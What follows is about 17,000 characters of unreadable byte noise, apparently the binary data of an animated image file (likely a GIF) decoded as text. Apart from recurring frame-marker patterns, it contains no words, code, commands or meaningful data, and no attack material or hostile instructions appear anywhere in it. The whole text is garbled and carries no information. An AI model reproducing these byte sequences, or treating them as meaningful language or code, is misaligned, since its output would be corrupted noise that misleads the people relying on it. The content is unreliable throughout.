�z��.���f��V�ƪ3m�a%'HA�Hi�Bb�و���w�v��	�@�6h�[�J��e��QD�`�_e�'��n�9��\#���S�j8;�ڣ!�p�� /���>2��˭� 8��k#<8�"��q�$k ��{R�Tak�������Tߣtb���n�Z�q�C��(8�	F$��4X��W��ÆUCr�=��P�rX��H�|ϛ��8�0!	.�݊�Ղw�n0��@������	��0^.0Bи�4���H��f���d	ؐ5�̀\���H��%0�J�(����`��F(@
Hr�"Z�Þز"�a!ـ�6�"$5�nԫz�cS@F쑋6|�XIZh�b*�JAe0����|�ִJ����`#�:
l��g��{��,Cݦ.]
8 �	��T%Sa*���l�^rkYT0�v�4'a����lE���0� !� � ,    d d  � }��ʊ"'d��A���"3R����Q|����
&�f09��H+f�P��.Գ~%cʜI��ٖ͘����ZqfP8���Dfp���&Ph��Ѥ�f�pl�E��T�VI�y��ٙ��=6��́�z��A$4��hqD*�N�U��q��1U�Ȉb�J�Z� ��*_��g3gV��M`�|����B#4^�8"�D�E�<�2���U���%�#�-3s���Lr�v���?_�H�]A�ȍ2��8�#u��Qh��CդVH�kb%�#��բ�ܸ�lΖ����"E�Ղ��0��q�]EH@�?XhAH6�V�UDF�XvM}�i��?����2%A�iD���5�EQH�b�����XIXHFY?�|��d3M3�ل�2�Q�q]^�M4�E%E�UH��m왡�T��0؀x�Y�H�O�4�b3� Au1�-��?7�0���B
X�A�{S5�af���*�,��!�#M3%ֹ�4�|���3�  �> A���x3�0�XDQ�Ec��of�D*�<�)��-I�Εt
{�f�7��C_)!�J@!�-�aF-N�RDA)E@��>�,�ϼ�f�4��9S0��#MA{�@ôR]+C�3�Рb�`�L�X���v����5��3o;���f�J:��L�43�4�`A/T��-� �5QE
3�q�жh�b\����Hr�rJt �;#���5L��2�L��G� �>�R�� FQ�<a�Q0a�fQ��"G`PZ
��0�fh�?��Tr�3-��4���uQ6�j;J\�׸c0QnC�D\��%Qp	'�pDj́
>��4�5s2����QD0T��)� ��Bb�a�vD0���Rj�6d �D�z!�@��t�N���3�4�,k�!���0y�P�Ԣ�+���u�@b�D� �5��
M`�銐
H  AN�׵ G�4��e�Ґ�M��M�/4���r4���]H�2�5���[�n@�C� ������H��!Va�ܑce'����3���#����#� ET���,oh���Ǆ(XY@�H�DD����AV� �
Y�6rw�i��&�"��v!�ZN�Y\�0&��.C˛��5 �B�!( �H@�'8A2����H�B"�8rXÑ �X�."
֡
T���1<����*��gQ�
TPD>J�$����A�`�<��z	?u�I8�xp�"H�<��._��0O
lL��3j�Gf��H��N�u�t�?6@K�	R4�;7�~1n&3����# �00�jUX�z5M��7g 2@�8�gIR@T
��S��Ki�D�I��<%XIVN����W�HtR	����D���=����|0��0C��i,�S���;m���A48���pU%�V3����Z��������� �d	;���"�CLA�����kM�B�F�������/pM���lQe)��`(\���O���W� *`���e��jp�6TK�`nV3����"A���F�zQh���P�"P�|���ɳ���:�C*$��z��jܝ	d:-��E	Np��� 2�	j���0�@��Ά� �>�Jt�S��&\��P���z�hr�e�
b�bں�,�0L��mQFbgPb$��)8B�{�J�`���qk$X&�[�?���2��7�������!��^�QI�֍� -H�A�WV�B{�v�P�,q�Pҗc"� "QPH��0E�QE ���$��#D5�ԀM&����	�YV-L�=G��A�y$n���4]l@XNXB�}p��`��B���#�af �H΀�&t�-�%	DRd�$����r�n�~��7 �!a؏n����4��0FH�&g}˵#�K,K,XH!1T�AYE�	-К�XG>���]����)�(,�!:8/Q��bo��r������_!��i�-�@�tV�D(~�Y�������k�vWa��Loޝ�!���c�`��{)� c��1�1HA�����ġ
���&�HLc�`vm��^�N����)o=A}�����F��F��f��ms�D`Hh�c�p���B�8�\SA�k�,\���e҂��� ���j$�#���|�*h�V�6G�0���d�J�z!8����!$
T��>R;��ј� �H@� ��t��>��(��\�
�@Wo#-�!wH�����~��&N��"���"��Oe'���4� 4F�&r��%�Qo3�φ~'P��Z1jp�f0Oj�6���`
�
��|�P
��
s$q? � ��� 2�}~�F�@ #U4~2����Y�P�lq���h'�� �%�	�
\h
�A56(8hJ7+O@>�*J @��'���XQ�?�vU`u�$64sPJg�7x�|�p��
�-$	����	��
��
�0w4�ͰW�������0+ %F�>�N 2@3D0K��.�AHG�rCf[44S�+lw���]�
��	�p��	��
�
�'"� {����@�pp�uLP$@G��tapu8P0.Ph�%1.Nh��f`{��P�0������	3	�0�8�@��E/��}�e/��NA>����ivS -�vq����@us!�3-�
���h
�����
������g��k�" ab+� �."0߸S�WAM����~1�+%�������
�pv�{p	���p�p
�"�Ft8	�� 4T|7@vQoJ ���1.�WY�L0 �g.�x��(�	x`v@k��
�	x�	�w�@�rg>�"G��P�p @��S7A)?�@�{6�i�U�r"�
qQ�p=�i���� 	����I"'eY�*߱��V�� ���b����@�X2O-2��2.s��Wy�&����Ӏ��
g�X B<� ��
�.E0�PQR�r��l�5�C64gP��
�0[�)�B����	�Y���Y +2� � |H�R��`
�PcSGQ@����7gG`�8�vz	�xb�C&�������p,�Q���3� h�P��4��0� ��L��V	d\�#ţ�vv�� 	�pF�{T�������Ƒ$�b�2A<�Pb3~������	u�6*Hz�+�B�xQ �P���bs ���G�y����0�'��� �%T-COA_g0Q�@u�bcfK���1�%$� �5dqW�x��w���
	�1!c����4A� (�{Qo-w���	����yHP4(Q1u�7��@��E,z`�g�p�pP%
��1�%C��� �1a�p ��1�e��f�y��0��:�Z��c�@d"���j�+�b�-�O�6��Ф<1���)����	T� J�a�Am��� ��c����+��X��(g��hN���&W��	�0�Ap@]y���[�Ҁ�%���)�j��UH Pj�w��p���>����MU��d�ly�0;dPȳtSz
�`
vS��@n�`
c��������-��%E�"H@Pj�xpQ 	�
wP��
h�QJ@�z@�UIq�7LPy�
��Y��rE��	��mR��ٷ=��8��J� q�y
��5$�jVp�ify`�"{I��#�P�pV0b�Q
�p
�Y� 'b8�`ZT��x��-����S���6{J��ˎR	�(�bGzp
˰G��T�$	ːH���b(���޷�� `�b�����@��c	��w[§jtSU�.�3�	��D0ccv�	�eg!ĤR��0�%��%�����bǱJ��u�v�P��[�3b)��d��^t� V�"
ci0���� 'z<�f�+�?��6d^JPV���9�U����� �\��T׬<
��og�a����� ?Ұ�1�@�r�CT\j^��������q�e(�\�E"h�����P�b�A�M@vc��@lB�� �)�q4c����JC`�ֽg�#A
	���?a
���0L��ZMP$�b�MQ�<�(a���
�e�`��� �*,���v��`щ���{.Q�PB��H]��	��Pz��U�xeeG�[0������ϣ�� r+V 3	6�2���|ãr
��r�
����	F	�`�����	��	�gM�]dbp����"/݌��FL %cp�`�٠�୦@�7|�L���@��łp�%���y�+-&Ғ7)���1�p
�P`H[��[M���	� װ̀���ٜ�1q!��w�� �%��[��ҹqs$[��Dz�-���3�=&�[w�����
	��z 	��JP]��
�@��`�4��y��VK�e%ƶ����"��%�+#�J�Rv%�ֵ
hT$ᎎ��)��T��KQ��vP�a���-��+����� �%a�c� ",U!v	�`]�[�ׁ1�}s�T��7���������@u$(H��	���P�G����7q�m����@��,Z �&���0���X��`*��2���-W���p
~>`�B�� Bg�3P|� � 
��WQ ������p"�b̠��`�8+
e�R+��#X	�5��O���̀� �-l��K`\w���C��Y7H@��
 �
� �� ��`ՎQ����r��?�@n��/�".�'��-b��аP���t.zzЏ\؋&������#H7+��E�`p�$�@ę^��)�
���b����p'�#�l[dv�Jk� 	����а�W�VGP@y�0�0=͌����t7��64�A:�`
 b!��j9B�{P������� ��Q��&���q����s��6|����41¾tnRK>�-P�01a���6
_`�	T�]��[Y��	ZaG��z��(�AP�0���0��	���P'��0y�����~���([��iE�K_C��AmTH<�g����
$54��@C/�p
x
	�	�`�}m
��T���
x� �ݱ<P.8ح�yv$޹�E������<�H��� !IҦU��1��G�!D�1��bÊ3��1�O�>=~�ȃF$P�D�b��?(b�РDI�"L��D��JG1���$�?+C�UZEiG)D���"fM@�>e�2'O=\��9B�ĉ)29�Ȕ/p�@���ß��M��ܹf�&UT1����&6Ũ��SI��(;�����Q�Z13��f(V�P�9A!�*Z��AG�2��"�4�C�����	D��l���C�L!�[��M�6�����h��1�����P�a�[K�H AB�
:�N�:dß�$T䴢EKک����p`L��<Ri%3����dP��$躩�ʬc��kʦ"x���*�8b���h� ``�h0��6Ae*$ �$��/ϰ�Q�3�x���(���@*h�������
%���#(��;&�2��&� "
)�È8�� :	P��#x�"�C*9�8� "�0��̈́���S �M{�먢<�#H�`����L3#��@UiM�08�̘� ��<� "��0;DS*�B$+se�:&�@�#>�!ɑnjʣ���8�툈!x�Q.+vG1�o;H�X5)
h=����5�!�8�^?MѤ
��0�5�C�āRd�.��`2�E�C�d���@'<�B	yX0��j3�rBY(~@Ŏh]��#E�Շ\��B�Uaa%{�ˮՏ|h��f��1�9Z�'�S
�v�I"<^R�E�taG���"��e��:��gn �x�@"_i���h���!�8��@�HVBʮ��X��vB0��WN�60�w�f&��A�1Z` ��	i�V��8��"�][+{c^n��&F��̊!R��/���	(�T�f"z���0��b$h�#	֖x�^��\@�"Q%��D�#'���ӏF����m��!�X�r����i0�(���$�[�
EhJ��0�+�`(����`m4x�Dr&�b'hAE�RE�~3��c�ªm%)U�c"��=M�dO��\0�9N.�9���x�8�	6pp�O{��4�AT�@
V�m�.E B���y���P%�dN�Wo�����ɏ��V���VEBO04�8A(��l�#/pA�1���
c)K
T��5
�#����=*�0�A
�C�t^�B^I�G*�^TJ���Cf��t	2�eR��O����#�'p�?�5!' ������x�Pd|I"_
 ��r2����G�hi��BB�Ԃ	H�,!A�� ��S�y�7y��G��I���2Ұ����c|8��&��F�p'��E��p�3�ٌ�X�*�   N��"��?�`�踃���h�y$Ee�#	�q��ђw�i<��P )p��`�-���2&*
R�29DaUX�(�̧g�G΃d̉�`�!�5l@��g��KB�.��`�`��Av�ڂ���Y�	 @�+R	i�BT_F�����L�!Dя~���Ab��H���y�&�wE\����& !� � ,    d d  � k��)h$�'�" V�[A�PRcE�(7�i1sş?+f��3��x&cʜI��͘�k��/`�:�1���>���w�ȊDZTTb�3&�P!��J��f��3��w7Ӫ���0�i���Ġ��DrH�*G�@�r"����h�0��ɔ@�3�v���-k��f�`�NU�!�޼ �yꃢ(L�d 2�d��CΌqlr̐8�ƙrw���yҔ��	l��T_y���O5��S	Q�_�C����:�c+Q��c�2۸Uč˗�oڲg=o:�ef���A���TT<�v���u��f�QR(i��8�b�|�c�4���_Mr=ӋC�pW����D�pQ�-��4��nU|{u`��*�uh�=���3��G*����@Dk-@��1QVb0q�ED8�c΁M;�lh��4�̈4-�?��QDi3�PWC���%w�Y��F0��E:�a�w�`�ۚ���&��HC�L;9L��F04%���`�iPfX��V��W"���5��)?�'�3�l*�}�,����@�DPG���ȥ?Tdp�IX0Q�L���WV�aa���*�t��5�tr�5��*�=��*lL�Hg$P�0�I����>�ÄHdp�IG(�x%���otX�%��B6ؐV��1}hҽ&���3�0Aÿ26�ϳ�jGU	w�Eu�;3��!�BB�,�`
&LA���C���L#�M�<c�4��ۧF� �ϾPD��YqH�f!WQ�aF���EGGg�B�	{�0��s�2�&_mS��HJ�/���c�݂�yqY��c�a��{Md^�V0��	%P�O	|אЈ�#�V[j��&��u2�������}�
��(�e~F�&���
����?�N_!��֗8�����/͜bſ(���jk����!R82AE�W`]�2&@P`os�B#�#qsZ"N2���Hؓ�5���Kj�@�(1ȭ
���T�$���l�cWP�3�ա|X����IX�p�$�Nؓ겂l�w'A�@I�Lk��x��4 �%8�'�� i�B"�Q$��N䳂�`(%P�HxBf@&�������+�`E0��q��0�L(����
yXE;ޤkԋ|y)!'�� � uI���+��`�²��8��@�� -� %% ��(P�ǲP�T��M>"�n����Cʚ�^�%�@PD���+�
#�B-阮�U�1h��I	@����1�Y�!P!qH�Ԍď��&7x��%�@>@��fp&�J�-(�GE���c�JV��<`u� "Cs(@���y�S�C���4Z�`K�޲� *HAxK��ư.��
�dBm�v�d����=ø�H�*�BHa��T�<�	�B$� KH`�x ��`-0B� ��	D�*`��
EAp@1Ip�T��%P�谆M,�g��5�G�� 
J� �de!��J(��s���O�� ��?.!!x�n�C����	j`����v8�����?
	X���UWA� �_1�`+�-9J���Ab�����Ml��13D��U>�k��� �qE��PnVG�Cx�`@:�è!a�%���`��U��p���(60�&���җ�4i\���d)
N��n �o��R8	^ೄ��a���H�tW���@a���V؄)�>��x&�<�E�0���1�؎�J,t���Bt�&X!w@��$��� A=^��F�p�30��XG9����&�;���@��Y�E�TVN,�&\f8�h�8��$D��  ���x9��� 8@��HE-��F�b��2Iٌ���3�/(20��
�B;ƃKc����I�lKH1a5���p�8lա؄�z8k��&���n0�B�"3��xp�
��z�@ҍ�6Q�B`���	L *�_�A������)6X_f���Md��Ҡ�Dx�Er�	�[LPOb�d`�5���A�Yz�p�d`&��;��,�y�ó)Bы=��?�xMN�'�����V���^[�B� `!Rt�Hb����_��i�;��y�D/>�S�o>@���i�� !62��n�A'\<���3 aC��ys#�(D*H8sI�A7qX2*6�	�½ۛ�I����*��kD����B��7<h�F�1�k���H#�������p=l�3���5��!~dC�s�	�K���I	H�f�h�`b�D�R�����3 �;_ui�8�A$P(�(���H�"�`�!	����C|��w�Dx�zI���2 /�G�.@iDtNtd�Hgpq�?��w��	����	�`����S�p&1iTa+0�F%<�j�w2�z��{_��W�Z�cd�Zs)	� 	���`� 	f>ow$��m5a�H��wF`P�SE�H��H|�9 U� PRc0��Jf�z 	��	��	� �z��X��p
v 	��!��Crg��������wa��H6x3� 306J�L�,�AX�����|�!Hc ���s�P	�pk�z�	&�z _�s�����0��� ;���' .�PD@M��Mt��'r{�����&Qv��	�
��cvv�� 	+�� 8��E>q���)����h��R�f���fQ���Qv��	��	�p��<y +��
� � �!M7�� Ie��Tr_<І�H<1�(��b�W|hJ�/��~��P����9w0|�
��I�@���+Ӡ�P0�&< �#*pH��aB!��Vpu(d<�J�Ag�~�Дy�<��zp��P�����@� �48 J�fF �@ �Hi)C�WU�P>pu|^��p8��b��a��w`��q0���� ��pUS�6���pD ��Up0&&F�Rp)�{u�I�Q`Qr1!V(q8��y��<����	�D� o��5��)F�u �.���6cc��I��9�Eb�s��f��iQPV0fq��U	�-Y˘��'�)i������'�Q*3��(��JӉ�a�#���v`z��vpw��	���5����*� &��M13���0��	�"JQ`R{HG��z�3���޲w�x�J��9
�	�V�X�6�7 � �H70�Np����	tA�Q�)�6X
R�s3c����z�9U� 	��Z&�&i���|�8�Y�` �C��s�<�����q6�-��Pc01� �XZN2a�U��
yPg���	V9�z�p��Y�� �:Q�%qӗM`�`	��LЙtԇ�zi Rs��Q�b�W�-O�k�	�P����
��mzH"������d+�:@-p�������`���aQ��v�:c�N��|xuj@U@X�gאC�	���
�hͪY���`���&��[�E!�	��
����p�b r�k�b:1�{UU�r
Ҡ�`��y��58��0�p��P�.�&�%�s唋&�s����-{XNbPf���Xcp�lf�Q��@j�k�$+����0Ҡ�'�8+J)�  W�JW�q.�����{���c�q����6[G!u��q 	�
�&K���W�k�穹"B�2�7� 93
b�c�ʦꠚ��f����{h�<�QN�X�-q�� P�g ng�j�������8�0AL�(���z��k0:Q v��hzb`ak~r�^��Ha�-�y���A�i��΀�z�+��M;k�P\c����aK+�rf�p���'w����$VM�o�2[���2�`5���P�1q��� ��`s3{��З|��y�
��H�3|g��f��rUpwәS�;(a�0�P����P�&�i�0�� p �u]I :q�s�{����`
��{�s�m�P0C<ޱr����"<��2�7	wQ!(6�/�iq	�p�z��	[�������~g`jо(c"����{	�I������6�z@s�	�P	wM�w�	� �����$���P-۲���@�D�^,։�oQ�
ϐ���ʂl�q@�
� ̐8�p
�`
�P��p
KGH<��a��	w
�Hs���,��WQv������p��z�o���׀�P��a�Z	dL��0� ������� �|yPN\�^�b����֠�2R��u0��ٰ�У��
���P(d��׀k�1a�z`hM`0����i�`�Bc}�efwP�� :c���		��#�
���`
8���ɾ}�9���)yَ�
�@>g�`���q �F����y�����
��j�1�(s@���ׁ_!��HD�$��@�
�`��w��i����<w�@ιWY�#>5���	�PC �h+�1�����&�������j>�m����}
� � <%rV��ڲ	���p'�
6� `|��i0��J���0�@���}�����t7� ���� �#����֠SB��@w�>��[ww�Ra��X�/���� �41w��7Aj�R����s��uJ��$�,�̠����pDQ�IM`��z�y��� � ؐEm�L���%Y�V���`�P��%U0�W���
��
��ˠ�`�@-���#��$vx�k �:E�p
��d���~d�K`�Q��Y.�\R������	��	FM��	�G!�MN�1-w�����ذ����2�j!����WF��Zv��
W2-걊�s���~��َ'����Ҽr�!�䨄qP�鳾��	��@��p����^F���w�
�@{V�B�R�s�9��	���������wȨ�@��p
�У�
� ֠����؀'hn�\�=n�˛$Fġ�Ν�s��K��p
�������Bz�K���� �����pϐ���
�pZ 
[��'o_��QP�_�yAgq%k�?D�8�� )�I�P��!��fp� ک������yP4DpP	��7=�A&�8�"�C�n�i(Ɓ����^c6���x��N&L�(a(��bpxc ��y��:z�4D0���j3A�D{��'���HE0J�߈!��A�f�]fff Q���*M�T�Bğ�(V��)"�	&P�0㏑�3fRD�X�D	*p�@
5�?�-��#B��#-�Di⯡�8��hi1�%L�D�g%i��Iǘ�b���(P�(eB�	U�E��`b�&L�82ǡP�B���A�)nV��&�&`�Z�3���J�0��؟5�6�b₆B%,��D��̙5U�\��	�_N&[�d��(��8���T\ټ�Ԣ)8pp�ȑ�U�h9i�>��|��1����Q� ���J>�!)ʲ��b�ܱ����&Vo.E
s=��O���A�� aB�961*``5�� 0�*���~�s�0��c����H���#�#�P/5�0#=� m��R�.��d(J!(��"� �Ghh�� DN�T��!��aH�<�c�"^�ɟ!����+�`*���8,�p�;�ш&�Xc3�@B&�֓��0(�0��|�ӈ��-6�d)��0�S6��f�%ԋC�C�$l!q�5+��#�8昳;��L)+Ɛ��<"�;�Ї�jJ���� �RP�%���
HN��f�RCϬ�'|��G["∛�J��3 �Čd�,:%Ε���S��l�<� ^b�,h�����r�N��	3L�d�N}���,T!3�qxY���S�󈃈����s�pB'�^�K�����y"N-px�W8��d�AX�R�UW!=�Cx��Z E+0"&v��O���!3�`���sB�����=���)cC��(�ݏ%H�a�f�ۅ�A�0+|Q��|Fڟʒx�֘��N&+��؟�쌂���	\I\o����"\uU2�����H�!�THa�.w��+�RM>NA�qANSs�j��+�����@BDZh�Z� lJ3L�:����bfYt�����RH��cO����A��ؤ��Y����L����NԼ��z�q^���V��P� ���>Ӽ#��8Z���4 (�Gԇ�e��"1���r1h����9 b�ĉ���(�խJ��p� �q�v�ӈȔ�/��1
��"'x��d :l�P�P�1�ND�L`�����v2����de�b\W���}J
���Q��'�� .� ���<@R$c		�3+�! �	>���D	#*��Ԓ��@ + ��\��	��}0hZ����u
)�i�g�м!�@,�BX� E!H
� 6�|�Q>�A"Q�P��B���[9MD�S�|N�n� +���d�P�҉r9�ìK �Q�;��*P �����o�{�"�q��S���#�"�����F-\�%��B(���&�Pq����{H� ���~�7��VpI,Sv���dP	~�B !
�&Q
]�%8�KnP���u��
D:� �'%��@��d�Qi�`6&H���s�U9P� ���ZRBh�ؠ@hC !� � ,    d d  � }��5g�3Z�#2�E
"48��	�*GNX���J$3����
G$E8�[իǗ0cʜI�e�g������_/=2����E3�@�c�&H0����6D�����$H6����ٳ2��F��Lf��(��E�#4�B<A�F"H8� G(Hd49�8T�pz�,�˗�9����_����b-f��5��PV1��b��E��I�P�|s��xLrk���7ґ�4f�@B�ŋ��9��oH�1���@�G��F,pP֌����s���	�	��NqEf�TaGPA�TE1�WG���{�D�4̀3G���L(L�_<�ZF,EjEt�]c�1&E1GU��T���2VxV|��$3�\�B^Cւԥ0�RvDDUF��0h�U����=�H�9�HC�<��Ï�f�#�?����3�PՂ-x�O/��A_F!ф?8hD�HG���bPqEQQ�&�P��&U|�D"�l�I0��9Ӆ���?�<���E���wD,�����Q>l���:�f@�ga�&�`��
1� �7�"ؼi�M��d0�֢F�	]���W`�ް�F�n�md�}bA	(�p1���D@�5�Z�3E�4�4��qĒ��d`RVgG3��#`GU��kD(�PP�?%�\�	5�0p����0���id0y �P�~�KCw3a���G0F�E�fF
$��r�&���7 �)�$|�3�ִ�5� s��.�����GR�q��R%��H�B12T�@B�+���	��@0f��϶JS6M�L�!"G��H��K��EQ����f�Q�i%��`�g��Vsdx�#>0L���B�#�4�Ɍ��D���.0M��)%X��pw�s�؁L؋��0�LUs�u�Y�5���3:�	*�,S	1�0�s-������ ��@�Π.Aof���$`8���p(`AX�IA��;�1����s�$�����/���8p� �*1P��¤�5T
�0҂
*8�
�oe�PAm`�#h�x��װ�#Y��TjE�l����JT���*@q8���	D@� �"@d�)P��j��4�
� ��Boap3���(�'������i�QCɪ��8!x���򑠎�H�	�h�h�d��1�fTq&Gx
]����V ��:��<(Y)(�52�� ����Hy	��|/Q��^�N�x�	eBA	I�^�� E"ӫ���5���*|�����8��k��� 8� �@���8l�� '�n	�
tYH�@��8�'��t� �յ�@�ZH�:1��(	�y;<� �3��J�Br�(�ȠF�?��#A5P��$)��u�.f8�W�̎t
+��0�HA!�n���`�8,�<
��҈_L��e`hP�h0�r^�UH��R{a�*X�@i�� 1xJ�@(T؄
�d�Rɧ&Kҕ?|�1>p��?�Ta#R�΁�0��
j8��(���v́E:���U�D(ַ*�������F�\
F�-��Q<�0�o}��Y���CR@>�D�
�Sm�0&pb��'v�W��*�	�=��\0X��#X��Av�?"�ai�Hx҈�kH�,����v��`�$���bHp���Z$���Y�|�=����Wd���C�lg�HBx�ZI!7�D��OH7�P8���h�Jx�_��#��m���Sy0���@g`Mڛ7&�q@����tۭ@��HB�P�"Tˀ�u[$L�"3��p0]�@�3��m;�!�ZHC�:5�(��C&�"l�"�a�0�?Ba�M���Į^a2�01ay��b�#$����B,3(�q%�gWr|S�o���I���؄$RQH
��}]�I���l C���"�P��V#͸5ܨ
�H8��6!.�HΠ�H�"��C(��v�:H'�TN ���&:8VD�
��|�9vI�w��&�J:O	� �<\�y�G���	�V�����K2�?�p ؋,���s6U8�֠�\ 	c�MG���E4�rh��<�A$?�)�	3����Il�
h�7�+BZҠ��	�Ѫ?b@��Z�
Z���r"��"X�C$ ��8���@E/� EY���K��tR`P�������_i#�sxf ����*�ZC��EB�Xw���p�<?�`�!�@�Y^�q�	 �T
��Y���
D�$c�Q���̦+1"���Ï��w���`�8������/fqM���� }ARo B��%/�x+@tG5LH(t6�!ߑu�"\R@)c�w����;�'|z 	��� � T�Nĳ*>�q���N|��R:>��R��1/c�:$���zp��w���� 	���Wn��s}CGzKC�.�'0g�F�H �3,�1q��!��~f`z�M�Xg�v|T(	��@���!'��;�&�0�@�@�H@�WH�G��>�vgV�3F �dY�x�wx�qxx��wz��t���gyp��
����0%�����B�2�@t�CD@�x��_J�"�%�q��H$�X0,�؄�0��w���	�@�$���A����H�ڑDqpQ*`�O7�`1L]r�X�w�c�Kbk���p��Ϡ���0��j�N0}����'�}F�=V`�Kc�vȊ���11,Ò9:�F����	���#z$y%ƶ�W� ��-�VA2�u#�
y���VVadY�(��HvvF�Ug0��� 	����1B�Vj�4� �J�� 404)taU�0"7�,`B2刁f�iD�7��|���s�!<X �"H� ��p �� �}�U`�u�x#�mW!�Yy[V�(Ò���q ��	�	�c�@��X`D�	��yvp!B���Q�a�O+G)/��݉ T!��^9,�k3v	�@
����b9�I'���|CJ c���P��QW�㩎Yyi�d�Qx8v�&��0E�U���@�������^f����8����
�v%��&1�mt�N�a/Ag/,�
��
���y�ϰ	6c���$�Q�@M��P�y��
� 	}~U04:����Ç@�X0��Qkp
�py0"y�����h�e���2����$�}�TTQ|�	ː�%Mv��%��o��fP:$����t�i`
ˠ�pT����
�X�0����y0��� '`K�ۦO��	�0�����/�X����s�DX:2�,j�:P�	� �E*� q 	�$��C���@W2S'�.`N�S|%�sp�g	���(�d��4;��Ua/�せ*�bXcp�@�%\}��� �/��+��)y�P�p�	����"�wpE���d��M�K1���i��pVP�5df�� ��1<��u5[�x 5[4�cf��gp�0��q�x�Y0�����B1�H�囪H�PA�$k����1��0��Dϳ4�x��OY����ϰ
��]�8v�Cwc�LJ��QM"K�7���j���!�!7X:��������Q:��=����'�5���H��mU�T෇�
���0�j�q�� ��K� )P-H&��W|���`yϪ^��>Dd�gMs����P`,���Vp(����`�0�� E���d���	��-[]�q 	�`
N�V ��wЬS��Q�� �m@4��a��0��KB��ġO`�0V�WWr�q��	q��κR��� |7\����}�긩�~w 	�0�f��$w��-�� ��4�P�����@U�/�	NxEs�x��D9�_��|xh�7v����`�/��o{�4���G��'P�gP��`��%M =�� ��U{�gC�{��%���6R���z�	��#L!���[w`�M���s�����g 	��� #�bp�� >��	���0C@|^���=Sw#�������{�W�P�5�or	���0˰
�0k� ��@ڝ�`� ]31�k,���fMP٦i�� �������>�<V R ��
�3�����πW7�4M���0]������!]	qp�(��Wdyv����P� $��k��7W�3��	�0Ѭ�	D����� ��T��p�w ,}�kJ���4��	�P������:�j�
���p
��
��
q0���>���O�����g���K2��@D�����Hg]d='�Q�K
���Xwyz 	8;�Wt
�|�F`I��y�c��`K�b#�Z	�p� �P*� �f���ݘ/Aʒ���	:�=pHJs˕�����p0[;`�S��q��p�������Ƒx�����������"F�ȴ��L0� ��5M� pj��.��Hm�W�O�t� ��p�<��
�������4��I)wp
�m
��HΪ���������	Y`)`� ����O���A�����@����h1"���O�W	��	.Z�<���	��R&̋�P:C����L��P ��,g�
�@�J^x��Ӱ�*��?B�3!/*ݝc 	��V��0!�����fڵ��t��pI0���M��>�\L�P� ���%�	����@�0����u`.�s�v/d-�a��4Di��k�������<�����gcK�5�4Z��� 	��	� �0��� �p�
 �ld��P	4�"|S��̖��Î��PҲvݾ��]�{�/��	� ���yp�S�� *���0��M�`����ڵZ!6LuH����g.^���C������
�
k�����F0D>/Q���*���7뇌��P	WP����@�2��Z����F����=��m���l	�@���a$�m���H�@xP��˧Dytr�	�ӁN�L�NIqN0��]��1��3�DI����攇���>���K$�P��yyb�//3�7��P��.P���Ȫ���7��޻�5��>�'��P��O �W��4#@ �)850���r��&P6 �b4q%7������4\a�w�I)aʹxi`���F)���V0l@~vp �4G�cw`h� A��"�@"e�@����Q"E�����IV:F�g�:HdX���_�&��D��o̚8v�0���I�*=�D�r�$D�Dq� �8`���8�B��B�A�Za�_�3wP��'�_QD�� �S��&g��TD��F"6�8V,�5v���$�����X��\�P6�ڵ�E� �Qb%��Tx@c�Z�c� z�/�? )q�$����2uD�`�D��T��8z$a�c�H�U���bk�Pfh�� 2��n����xp�|[ǡH9c��l�m��,��Z)"���"�	+�(�H�$�b,2'�@�@믭	����6 b5���(t�r;B�( ���("P��"0��00�*��-��
�ΰÎ3��"�@��C���-�p�0џ����!p�����N�P�a��I�i���y�����)E氃�h�a�����
I�0B�
�R�-ϐ�
/��@��d`�TEo�HД򨅎Z����b��'��d�H������X+����0�:�-�4�1�#�����ȋ`F��T��Q�8|Id�^�Q�!V�ɯ�$�����2��0CQp�@b	Ők��x���N)�P�����":@�h�A�Е!݈�C�`��@ۈ�!��� �,��}i��1���3�H�N~��R%
���
)�K��`4c�8�(s��~�Us��aXp�d�N0�b}���[��rd�8�&�x�	ZX������b��,�Ɉfu���(/P8���1�o��*���Q ����xmSu�+zƭ�H%B:��rsS���I)�p?y�a� �J ��I����3�hIE�� ��]��T���'��u���R�b������37#�1�ԏb��Wx�i(����9��Z�]}#�A�<� k�S���7�JM��n �l@zښE��*pă?q��`?���{�x��H$TsA�d`<���C��"b< ح>i��P��D$VE|��,8��mm5Y�NJ~�I*9�:�Z���@*�B<3�KV�R�P?� �;�`'$!	E�^z� ���"E���2�F��[8�"��7��`bA
G� IE�(4�)��@l<����.6���@HPǩ`:*��|`�$8�-#�|�mu�bjIA�(Ұ�t��3bӛ��@$ M-����`��@�p�^��	@-+ �
 ������Њ�U*	��K�lO�͈2 ��75
< hn�*z
KN��O��1A���;�����`+9\A��MX����� ���-"I�����;���&���NjE�A2�u�}'oc(o6R�C�!�Vp��`j-�f��� P�� !� � ,    d d  � �ՊӂH�)��т�B4n� rJ�")�h��	�H�`��J�3L�trwjY?0cʜI��M��5[���M_�� ��"4V����D�t<�q�(H@��b2�3L�|r���ͳhk곶��;�6��:DcH�C*dJ�_�"F�T!jŊXA��B��#*��b�O�;v���\3�f=�ƈF��H����R�ֈ�&g�@)Yȇ!����vm�,Z aSgM�>Λ�]s�n�ё����BƑ�-��o��4*�(��`����*%	���%XԨ1���,�4�tgIG]h7��&G`4C4��
����<��Pq�W�1��Q����q���E	&�(��5�`�*�h�5Խu�2�t�D-<!C/H�A])��yCd �n�TEc��ad�#�3�8�G\�ˀ:�d�3޴�)Td$I%y70�E����H1��UᑖDP�
%�P�a��BqP���:=��YϜ"�*�PĄ/�
���PU����~JE�&�X�[VQ����匓�@�!�\SNZG�4��b�-�Ђ�I� �vG�Z��baŪD���G��a�9�룎F�_��c,L�4�O;���4��A�q�
� �?G�h��nD��Z���X`q�	$8����>�Tı�<������lPоP�>�p�|%U�`UА����h�?ZD��7dA�$̴�	5Lz��d3�5�4��M�8�KF�U�?>���,�UD�3�c�L�j�_X��B8�@�0�з	�P�Tdщ:S7�;��4�?���
.�DRc߰�+V��V�]�E���G�E!A$�LI��7�*� ���Sr6��ø��,#9��^�G�y*x�wZ�TP�YEGgP�G?�@�$����݂�^�6<���5�DB��Q�/��<�9��	��fटY�
����"`���dc�[����I<c^��W�b�kH#H�H���	>�A,����	������,���&�^Հ�UhC(��&��GW��!6�
I�FC�
V�Հ 3x�d�@i
�3�
H��(� ���0i�� ��ձ(��!q�ul-&��l2�3�aLx�3Q��lB��R�%-A7���`���8��bp�#P!�aLq�P��M:��Ys�!%*�����*�l78���,�
